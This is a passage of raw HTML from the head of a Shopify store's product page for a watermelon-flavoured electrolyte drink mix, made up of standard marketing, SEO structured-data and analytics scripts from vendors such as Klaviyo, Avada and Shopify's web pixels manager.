  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.77"},"rating_count":616};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration",
          ProductID: 8928355188955,
          Categories: ["All Products","Amazon Products","Best Sellers","Best Sellers","Best Sellers 2023","Buy 3 Get 3 Free Electrolytes Canisters - 30 Servings","Cyber Monday","Electrolytes","MAF Supplements","Non Bundles","Power Bundles","🎉 Buy 2 Get 2 Free 🎉"],
          ImageURL: "https://myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar_grande.png?v=1758729574",
          URL: "https://myadventuretofit.com/products/watermelon-candy-electrolytes",
          Brand: "My Adventure to Fit",
          Price: "$39.95",
          Value: "39.95",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/attentive/blocks/attn-tag/8df62c72-8fe4-407e-a5b3-72132be30a0d --><script type="text/javascript" src="https://cdn.attn.tv/myadventuretofit/dtag.js?source=app-embed" defer="defer"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-6a7a6e0d1291f2655e54f1d93cb73110.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><meta name="google-site-verification" content="eJ2pDq54XSyvLJ1AugSDQ-PnjO4Fa8XM652grftkTFo" /><meta name="" content="" /><meta name="" content="" /><meta name="" content="" /><meta name="" content="" /><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-blog-posts-and-article --><!-- END app snippet --><!-- BEGIN app snippet: avada-homepage --><!-- END app snippet --><!-- BEGIN app snippet: avada-product-and-collection --><script>
    console.log('productAndCollection', {"selected":[],"handlingTimeMin":0,"priceValidUntil":"2030-01-01","handlingTimeMax":1,"priceValidUntilEnable":true,"status":true,"showShippingDetails":true,"transitTimeMin":0,"transitTimeMax":1,"price":0,"currency":"USD","applicableCountry":"US","returnShippingFeesAmount":0,"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","returnMethod":"https:\/\/schema.org\/ReturnByMail","returnFees":"https:\/\/schema.org\/FreeReturn","country":"BR","returnDay":60,"handlingTimeUnit":"DAY","transitTimeUnit":"DAY","showStockStatus":false});
  </script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ProductGroup",
    "@id": "https://myadventuretofit.com/products/watermelon-candy-electrolytes",
    "name": "Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration",
    "description": "Turn your water into something you look forward to. With zero sugar, sweetened naturally, no artificial flavors, and more minerals per scoop than the leading brands, hydration has never been this easy. \n"
,"productGroupID": "8928355188955","brand": {
        "@type": "Brand",
        "name": "My Adventure to Fit"
      },"hasVariant": [{
          "@type": "Product","productGroupID": "8928355188955","sku": "electrolyteswatermeloncandyTT","gtin13": "0850027974279","image": "https://myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574"
          ,"name": " Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration"
          ,"description": "Turn your water into something you look forward to. With zero sugar, sweetened naturally, no artificial flavors, and more minerals per scoop than the leading brands, hydration has never been this easy. \n"
          
,"shippingDetails": {
            "@type": "OfferShippingDetails",
            "shippingRate": {
              "@type": "MonetaryAmount",
              "value": 0,
              "currency": "USD"
            },
            "shippingDestination": {
              "@type": "DefinedRegion",
              "addressCountry": "BR"
            },
            "deliveryTime": {
              "@type": "ShippingDeliveryTime",
              "handlingTime": {
                "@type": "QuantitativeValue",
                "minValue": 0,
                "maxValue": 1,
                "unitCode": "DAY"
              },
              "transitTime": {
                "@type": "QuantitativeValue",
                "minValue": 0,
                "maxValue": 1,
                "unitCode": "DAY"
              }
            }
          },"offers": {
            "@type": "Offer",
            "price": 39.95,
            "priceCurrency": "USD",
            "itemCondition": "https://schema.org/NewCondition","priceValidUntil": "2030-01-01","url": "https://myadventuretofit.com/products/watermelon-candy-electrolytes?variant=47050537566427","shippingDetails": {
              "@type": "OfferShippingDetails",
              "shippingRate": {
                "@type": "MonetaryAmount",
                "value": 0,
                "currency": "USD"
              },
              "shippingDestination": {
                "@type": "DefinedRegion",
                "addressCountry": "BR"
              },
              "deliveryTime": {
                "@type": "ShippingDeliveryTime",
                "handlingTime": {
                  "@type": "QuantitativeValue",
                  "minValue": 0,
                  "maxValue": 1,
                  "unitCode": "DAY"
                },
                "transitTime": {
                  "@type": "QuantitativeValue",
                  "minValue": 0,
                  "maxValue": 1,
                  "unitCode": "DAY"
                }
              }
            }}
        }],"offers": {"@type": "Offer","price": "39.95","priceCurrency": "USD",
      "itemCondition": "https://schema.org/NewCondition","priceValidUntil": "2030-01-01","shippingDetails": {
        "@type": "OfferShippingDetails",
        "shippingRate": {
          "@type": "MonetaryAmount",
          "value": 0,
          "currency": "USD"
        },
        "shippingDestination": {
          "@type": "DefinedRegion",
          "addressCountry": "BR"
        },
        "deliveryTime": {
          "@type": "ShippingDeliveryTime",
          "handlingTime": {
            "@type": "QuantitativeValue",
            "minValue": 0,
            "maxValue": 1,
            "unitCode": "DAY"
          },
          "transitTime": {
            "@type": "QuantitativeValue",
            "minValue": 0,
            "maxValue": 1,
            "unitCode": "DAY"
          }
        }
      },"url": "https://myadventuretofit.com/products/watermelon-candy-electrolytes"
    },
    "image": ["https://myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574","https://myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419","https://myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592","https://myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455","https://myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468","https://myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479","https://myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493","https://myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507","https://myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536","https://myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550","https://myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560"],"sku": "electrolyteswatermeloncandyTT","gtin": "0850027974279","releaseDate": "2025-06-25 11:58:52 -0400"
  }
  </script><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019ab931-444f-779d-9c9b-c8ca58503857/avada-seo-suite-212/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social -->
<meta property="og:site_name" content="My Adventure to Fit">
  <meta property="og:url" content="https://myadventuretofit.com/products/watermelon-candy-electrolytes">
  <meta property="og:type" content="product"><meta property="og:title" content="Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration"><meta property="og:description" content="Stay hydrated with natural watermelon electrolytes by Tiffany Magee. Perfect for boosting energy and hydration during your fitness journey."><meta property="product:availability" content="instock">
    <meta property="product:price:amount"
          content="39.95">
    <meta property="product:price:currency" content="USD"><meta property="og:image" content="http://myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&width=600">
        <meta property="og:image:secure_url" content="https://myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574&width=600">
        <meta property="og:image:width" content="2565">
        <meta property="og:image:height" content="2565">
        <meta property="og:image:alt" content="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok">
      
<meta name="twitter:site" content="@My Adventure to Fit"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration">
<meta name="twitter:description" content="Stay hydrated with natural watermelon electrolytes by Tiffany Magee. Perfect for boosting energy and hydration during your fitness journey.">
<meta name="twitter:image" content="http://myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574">
      

<!-- END app snippet --><!-- BEGIN app snippet: avada-breadcrumb --><script type='application/ld+json'>
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://myadventuretofit.com"
    },{
      "@type": "ListItem",
      "position": 2,
      "name": "Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration",
      "item": "https://myadventuretofit.com/products/watermelon-candy-electrolytes"
    }]
}
</script><!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"bgType":"color","displayShow":"first","durationTime":2,"sizeLoading":"75","bgColor":"#F2F2F2","loadingType":"circle","bgImage":"","loadingColor":"#333333","waitTime":0,"enabled":true,"themeIds":[150442967259]};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '150442967259';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a7fa9-fe1d-7b2e-bf35-f41b77e5555f/rebuy-234/assets/rebuy-extensions.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ae4f9-30d7-748b-9e94-916b1d25bbb4/judgeme-extensions-256/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ae515-f609-799a-bb37-8d3a9ee1adc8/smile-shopify-app-extensions-253/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199cdc2-bf9c-7430-904a-efe474313899/shopify-express-boilerplate-166/assets/ws-currencyconverter.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25204654177,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25204654177,storefrontBaseUrl: "https://myadventuretofit.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1780187355","configuration":"{\"accountID\":\"X7dCjK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d4af381f57c8bae461d0ee05cf51d89a","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1397489883","configuration":"{\"env\":\"prod\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1a41e1eca09c95376c0b4a84ae3b11ef","type":"APP","apiClientId":3977633,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1252753627","configuration":"{\"tagID\":\"2613276339757\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1041924315","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"927498459","configuration":"{\"shopId\":\"my-adventure-to-fit.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f101b6fdacb607853bee059465754c8d","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"512557275","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-35RT0CE90E\\\",\\\"AW-10892580111\\\",\\\"GT-PBSX72C\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-35RT0CE90E\\\",\\\"AW-10892580111\\\/e0PtCPqykKkZEI-q_sko\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-35RT0CE90E\\\",\\\"AW-10892580111\\\/knpuCPSykKkZEI-q_sko\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-35RT0CE90E\\\",\\\"AW-10892580111\\\/CeJRCPGykKkZEI-q_sko\\\",\\\"MC-HFNSEKH0YV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-35RT0CE90E\\\",\\\"AW-10892580111\\\/RHiZCOuykKkZEI-q_sko\\\",\\\"MC-HFNSEKH0YV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-35RT0CE90E\\\",\\\"AW-10892580111\\\/jKSDCO6ykKkZEI-q_sko\\\",\\\"MC-HFNSEKH0YV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-35RT0CE90E\\\",\\\"AW-10892580111\\\/4IOBCP2ykKkZEI-q_sko\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-35RT0CE90E\\\",\\\"AW-10892580111\\\/k7bxCPeykKkZEI-q_sko\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","ap